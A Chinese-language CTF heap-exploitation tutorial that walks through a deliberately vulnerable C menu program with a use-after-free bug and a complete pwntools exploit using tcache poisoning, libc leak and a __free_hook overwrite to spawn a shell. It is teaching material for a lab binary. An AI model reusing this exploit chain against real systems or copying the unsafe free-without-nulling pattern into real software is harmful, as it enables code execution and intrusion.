看雪大佬公开课-例题详解
我们直接从堆专题开始,也就是课程的第四天:
那么不多比比,直接开干,我先开始讲解例题uaf:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 #include <stdio.h> #include <stdlib.h> char *heap[0x20 ];int num=0 ;void create () { if (num>=0x20 ) { puts ("no more" ); return ; } int size; puts ("how big" ); scanf ("%d" ,&size); if (size>=0x20 ) { puts ("no more" ); return ; } heap[num]=(char *)malloc (size); num++; } void show () { int i; int idx; char buf[4 ]; puts ("idx" ); (read(0 , buf, 4 )); idx = atoi(buf); if (!heap[idx]) { puts ("no hvae things\n" ); } else { printf ("Content:" ); printf ("%s" ,heap[idx]); } } void dele () { int i; int idx; char buf[4 ]; puts ("idx" ); (read(0 , buf, 4 )); idx = atoi(buf); if (!heap[idx]) { puts ("no hvae things\n" ); } else { free (heap[idx]); num--; } } void edit () { int size; int i; int idx; char buf[4 ]; puts ("idx" ); (read(0 , buf, 4 )); idx = atoi(buf); if (!heap[idx]) { puts ("no hvae things\n" ); } else { puts ("how big u read" ); scanf ("%d" ,&size); if (size>0x20 ) { puts ("too more" ); return ; } puts ("Content:" ); read(0 ,heap[idx],size); } } void menu (void ) { puts ("1.create" ); puts ("2.dele" ); puts ("3.edit" ); puts ("4.show" ); } void main () { int choice; while (1 ) { menu(); scanf ("%d" ,&choice); switch (choice) { case 1 :create();break ; case 2 :dele();break ; case 3 :edit();break ; case 4 :show();break ; default :puts ("error" ); } } }
上面是题目的源码,经过以下命令编译得到可执行程序:
可以很容易的发现,这是一道菜单题,而且存在着uaf漏洞,这个漏洞存在于dele()函数,堆块free后,并没有将对应的指针置为0,导致heap数组,对这个堆块依然可以操纵,由于ubuntu18.04引入了tcachebins这个bins,所有小于0x420的堆块被free掉时,会首先进入这个tcachebins而非fastbins或unsortedbin。但是呢,当这tcachebins存放满的时候,那它就会选择fastbins或unsortedbin,它存放满的条件是存放到7个(是0x20到0x420每个大小的堆块都能存放7个)。

当然,在我们做题之前,我觉得我有必要向大家介绍一下ubuntu18.04的另一个东西tcache,tcache也是一个堆,位于堆的开头,它的大小呢,是0x250它的详细介绍可以参考:tcache - CTF Wiki (ctf-wiki.org) ,我呢,就简单的说一下,它与我们的tcachebins关系很大,每一种大小的放入tcachebins的堆的数量,tcache这个堆块都有记载,举个例子吧,说也很难说清楚,我们先申请一个0x10的堆,然后将其释放,我们来观察tcache与tcachebins:

可以看到,tcachebins已经有了属于它的第一个东西:

可以看到tcachebins中0x20大小的堆块,写的是1,我所在tcache堆块中圈起来的一个字节就是记录0x20大小的堆块个数的地方,依次向后类推,当然了,这个tcache堆块,也记录着每个对应大小的堆块的起始地址(这里指向的是并不是chunk头,而是chunk的data区域),图上呢,就是0x20大小的堆块的其实地址,依次类推。我们来申请两个0x10大小的堆并释放,看看是不是这莫个事:
看起来,是对的,这里我再说一个点,就是tcachebins不同于fastbins,虽然都有FD指针,但是tcachebins的FD指针指向的是chunk的data区域,而不是chunk头。
接下来,我放出我自己的payload并一步一步解释:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 from pwn import *context.terminal = ['tmux' , 'splitw' , '-h' ] context.arch = 'amd64' sh = process("./uaf" ) def create (size ): sh.sendline("1" ) sh.recvuntil("how big\n" ) sh.sendline(str (size)) def dele (inx ): sh.sendline("2" ) sh.recvuntil("idx\n" ) sh.sendline(str (inx)) def edit (inx, size, content ): sh.sendline("3" ) sh.recvuntil("idx\n" ) sh.sendline(str (inx)) sh.recvuntil("how big u read\n" ) sh.sendline(str (size)) sh.recvuntil("Content:\n" ) sh.send(content) def show (inx ): sh.sendline("4" ) sh.recvuntil("idx\n" ) sh.sendline(str (inx)) create(0x10 ) create(0x10 ) create(0x10 ) create(0x10 ) create(0x10 ) dele(0 ) dele(1 ) show(1 ) sh.recvuntil("Content:" ) fd_addr = u64(sh.recv(6 ).ljust(8 ,b"\x00" )) heap_base = fd_addr - 0x001680 print ("fd------------>" ,hex (fd_addr))print ("heap_base----->" ,hex (heap_base))edit(0 ,0x8 ,p64(heap_base+0x10 )) create(0x10 ) create(0x10 ) create(0x10 ) create(0x10 ) edit(5 ,0x20 ,p64(1 )+b"A" *(0x18 )) dele(3 ) edit(3 ,0x8 ,p64(heap_base+0x30 )) create(0x10 ) create(0x10 ) create(0x10 ) edit(7 ,0x8 ,p64(0x07000000 )) dele(5 ) create(0x10 ) show(8 ) sh.recvuntil("Content:" ) fd = u64(sh.recv(6 ).ljust(8 ,b"\x00" )) print ("fd------------>" ,hex (fd))libc = fd - 0x3ebee0 print ("libc---------->" ,hex (libc))system_addr = libc + 0x4f420 print ("system_addr--->" ,hex (system_addr))free_hook_off = 0x3ed8e8 free_hook_addr = libc + free_hook_off print ("free_hook_addr>" ,hex (free_hook_addr))edit(8 ,0x8 ,p64(1 )) dele(2 ) edit(2 ,0x8 ,p64(free_hook_addr)) create(0x10 ) create(0x10 ) edit(9 ,0x8 ,p64(system_addr)) edit(7 ,0x8 ,b"/bin/sh\x00" ) dele(7 ) sh.interactive()
首先呢,我们先申请5个0x10的堆空间:
然后free掉第一块和第二块:

此时我们free的第二块堆就有fd指针了,我们可以将其泄露,从而得到heap的基地址:
得到heap的基地址,我们就可以开始编辑第一块堆块,写入p64(heap_base+0x10),为啥要加0x10,因为写入的第一块堆已经被free,所以此时写入的数据便是fd指针,而tcachebins的fd指针指向chunk的data区域:

可以看到,第一块被free的堆已经指向了我们想让其指向的地方,我们控制了tcache堆的一部分,我们再申请四个0x10大小的堆,此时我们便可以控制住heap_base堆块:
接下来,我们编辑第6块堆,并发送p64(1)+b”A”*(0x18),为啥发1,等会你就知道了,我们再删去第四块堆,并编辑第四块堆,使其fd指针指向我们想要其指向的区域:

发1是因为,我们只删除了一块堆,但是我们要再构造一块删除的堆,发1这样的话,0x20这里的堆的数量就对了,不会出现报错的情况,我们再申请三块0x10,将我们要的地方申请过来,并编辑这一块发送0x07000000:
嘿嘿,为啥发送0x07000000,当然是为了将记录0x250大小堆块的个数填为7,这样下次free大小为0x250的堆块,就不用进入tcachebins,那从哪里找0x250大小的堆呢,嘻嘻,看来是你忘了tcache堆的大小:
我们free第6块堆:
再次申请0x10,此时将从unsortedbin上切割,那必然存在fd指针残留,我们泄露出来,便可以获得libc的基地址:
over,接下里如法炮制,就可以修改free_hook了,取得shell: